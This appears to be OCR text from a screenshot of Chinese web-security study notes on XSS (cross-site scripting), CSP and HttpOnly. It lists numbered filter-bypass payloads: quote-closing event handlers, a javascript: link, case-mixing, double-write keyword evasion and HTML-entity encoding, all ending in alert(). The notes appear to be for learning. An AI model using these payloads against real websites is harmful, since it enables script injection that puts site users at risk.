 第55天：WEB攻防-XSS
50:40
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
8
分享
插入
正文
Monaco
10.5
49 "> <script>alert()</script> <"
50
51 3、全部实体化 利用标签事件 单引号闭合
52 ' onfocus=javascript:alert() '
53
54 4、全部实体化 利用标签事件 双引号闭合
55 " onfocus=javascript:alert() "
56
57 5、事件关键字过滤 利用其他标签调用 双引号闭合
58 "> <a href=javascript:alert()>xxx</a> <"
59
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用 Unicode 编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
2
1582 个字
150%
中
21:01
2023-06-22